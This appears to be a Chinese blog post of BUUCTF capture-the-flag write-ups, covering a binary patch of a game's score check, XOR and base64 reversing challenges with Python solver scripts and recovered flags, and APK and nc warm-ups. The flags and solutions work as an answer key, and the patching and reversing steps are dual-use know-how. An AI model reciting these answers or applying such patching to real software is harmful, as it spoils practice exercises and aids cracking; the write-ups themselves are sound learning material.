dwMilliseconds == 75 && dword_14001F1A4 == 100000000
玩了一下,每次加分是100,于是考虑将上面的代码改成
dwMilliseconds == 75 && dword_14001F1A4 == 100
跳到相应位置的汇编和16进制码看一下


5F5E100H 转换到10进制就是1亿,对应16进制码里的 00 E1 F5 05
所以说,将该部分的16进制源码更改成 64 00 00 00 即可达成目标


然后保存、写入
打开文件玩到100分即可拿到 flag
BUUCTF | xor | 简单异或
DIE 查壳,无壳 64 位
到 IDA64 发现函数很少,直接进 main 里看伪代码
int __cdecl main(int argc, const char **argv, const char **envp)
{
  int i; // [rsp+2Ch] [rbp-124h]
  char __b[264]; // [rsp+40h] [rbp-110h] BYREF

  memset(__b, 0, 0x100uLL);
  printf("Input your flag:\n");
  get_line(__b, 256LL);
  if ( strlen(__b) != 33 )
    goto LABEL_7;
  for ( i = 1; i < 33; ++i )
    __b[i] ^= __b[i - 1];
  if ( !strncmp(__b, global, 0x21uLL) )
    printf("Success");
  else
LABEL_7:
    printf("Failed");
  return 0;
}
可以看到 __b 是用户输入,然后对其进行一个异或的操作
for ( i = 1; i < 33; ++i )
  __b[i] ^= __b[i - 1];
最后把异或变换后的 __b 和字符串 global 进行比较,若相同则输出 Success
Shift+F12 找到 global 内容

然后根据上面的加密逻辑,可以写出如下解密脚本
char = "f\nk\fw&O.@\x11x\rZ;U\x11p\x19F\x1Fv\"M#D\x0Eg\x06h\x0FG2O"
flag = "f"

for i in range(1, len(char)):
    flag += chr(ord(char[i]) ^ ord(char[i-1]))

print(flag)
获得flag: flag{QianQiuWanDai_YiTongJiangHu}

BUUCTF | reverse3 | base64编码
Die 查壳,无壳 32 位

IDA 打开直接就到 main 函数了
int __cdecl main_0(int argc, const char **argv, const char **envp)
{
  size_t v3; // eax
  const char *v4; // eax
  size_t v5; // eax
  char v7; // [esp+0h] [ebp-188h]
  char v8; // [esp+0h] [ebp-188h]
  signed int j; // [esp+DCh] [ebp-ACh]
  int i; // [esp+E8h] [ebp-A0h]
  signed int v11; // [esp+E8h] [ebp-A0h]
  char Destination[108]; // [esp+F4h] [ebp-94h] BYREF
  char Str[28]; // [esp+160h] [ebp-28h] BYREF
  char v14[8]; // [esp+17Ch] [ebp-Ch] BYREF

  for ( i = 0; i < 100; ++i )
  {
    if ( (unsigned int)i >= 0x64 )
      j____report_rangecheckfailure();
    Destination[i] = 0;
  }
  sub_41132F("please enter the flag:", v7);
  sub_411375("%20s", (char)Str);                // Str = 用户输入
  v3 = j_strlen(Str);
  v4 = (const char *)sub_4110BE(Str, v3, v14);  // 调用了sub_4110BE 不清楚 v4 是什么
  strncpy(Destination, v4, 0x28u);              // Destination = v4
  v11 = j_strlen(Destination);
  for ( j = 0; j < v11; ++j )                   // 写到 py 大概是 chr(ord(D[j])+j)
    Destination[j] += j;
  v5 = j_strlen(Destination);
  if ( !strncmp(Destination, Str2, v5) )        // Str2 = 'e3nifIH9b_C@n@dH'
    sub_41132F("rigth flag!\n", v8);
  else
    sub_41132F("wrong flag!\n", v8);
  return 0;
}
目前只要知道 v4 是啥就解出来了,于是我们要搞清楚 sub_4110BE 是什么
追踪该函数,发现它直接返回了 sub_411AB0
void *__cdecl sub_411AB0(char *a1, unsigned int a2, int *a3)
{
  int v4; // [esp+D4h] [ebp-38h]
  int v5; // [esp+D4h] [ebp-38h]
  int v6; // [esp+D4h] [ebp-38h]
  int v7; // [esp+D4h] [ebp-38h]
  int i; // [esp+E0h] [ebp-2Ch]
  unsigned int v9; // [esp+ECh] [ebp-20h]
  int v10; // [esp+ECh] [ebp-20h]
  int v11; // [esp+ECh] [ebp-20h]
  void *v12; // [esp+F8h] [ebp-14h]
  char *v13; // [esp+104h] [ebp-8h]

  if ( !a1 || !a2 )
    return 0;
  v9 = a2 / 3;
  if ( (int)(a2 / 3) % 3 )
    ++v9;
  v10 = 4 * v9;
  *a3 = v10;
  v12 = malloc(v10 + 1);
  if ( !v12 )
    return 0;
  j_memset(v12, 0, v10 + 1);
  v13 = a1;
  v11 = a2;
  v4 = 0;
  while ( v11 > 0 )
  {
    byte_41A144[2] = 0;
    byte_41A144[1] = 0;
    byte_41A144[0] = 0;
    for ( i = 0; i < 3 && v11 >= 1; ++i )
    {
      byte_41A144[i] = *v13;
      --v11;
      ++v13;
    }
    if ( !i )
      break;
    switch ( i )
    {
      case 1:
        *((_BYTE *)v12 + v4) = aAbcdefghijklmn[(int)(unsigned __int8)byte_41A144[0] >> 2];
        v5 = v4 + 1;
        *((_BYTE *)v12 + v5) = aAbcdefghijklmn[((byte_41A144[1] & 0xF0) >> 4) | (16 * (byte_41A144[0] & 3))];
        *((_BYTE *)v12 + ++v5) = aAbcdefghijklmn[64];
        *((_BYTE *)v12 + ++v5) = aAbcdefghijklmn[64];
        v4 = v5 + 1;
        break;
      case 2:
        *((_BYTE *)v12 + v4) = aAbcdefghijklmn[(int)(unsigned __int8)byte_41A144[0] >> 2];
        v6 = v4 + 1;
        *((_BYTE *)v12 + v6) = aAbcdefghijklmn[((byte_41A144[1] & 0xF0) >> 4) | (16 * (byte_41A144[0] & 3))];
        *((_BYTE *)v12 + ++v6) = aAbcdefghijklmn[((byte_41A144[2] & 0xC0) >> 6) | (4 * (byte_41A144[1] & 0xF))];
        *((_BYTE *)v12 + ++v6) = aAbcdefghijklmn[64];
        v4 = v6 + 1;
        break;
      case 3:
        *((_BYTE *)v12 + v4) = aAbcdefghijklmn[(int)(unsigned __int8)byte_41A144[0] >> 2];
        v7 = v4 + 1;
        *((_BYTE *)v12 + v7) = aAbcdefghijklmn[((byte_41A144[1] & 0xF0) >> 4) | (16 * (byte_41A144[0] & 3))];
        *((_BYTE *)v12 + ++v7) = aAbcdefghijklmn[((byte_41A144[2] & 0xC0) >> 6) | (4 * (byte_41A144[1] & 0xF))];
        *((_BYTE *)v12 + ++v7) = aAbcdefghijklmn[byte_41A144[2] & 0x3F];
        v4 = v7 + 1;
        break;
    }
  }
  *((_BYTE *)v12 + v4) = 0;
  return v12;
}
好多。。。GPT启动了;G老师告诉我,这段代码实现了 base64 编码的逻辑
但是因为 aAbcdefghijklmn 不确定,所以不敢保证是没有魔改过的
跳到该变量里看一眼

OK,是标准的 base64 字符集,也就是说 v4 是 Str 的 base64 编码
据此我们可以写出解密脚本
import base64

Str2 = "e3nifIH9b_C@n@dH"
v4 = ""

for i in range(len(Str2)):
  v4 += chr(ord(Str2[i]) - i)

flag = base64.b64decode(v4.encode()).decode()
print(flag)

获得 flag: flag{i_l0ve_you}
BUUCTF | helloword | 安卓逆向入门

附件下载下来之后是一个 apk 文件

拖进 jadx 里分析,直接跳到MainActivity就找到 flag 了
题目很简单,主要收获是学会了配置 java8 & java17 共存的环境 ![]()
Pwn

BUUCTF | test_your_nc | 真正的签到
nc 上去,直接给 shell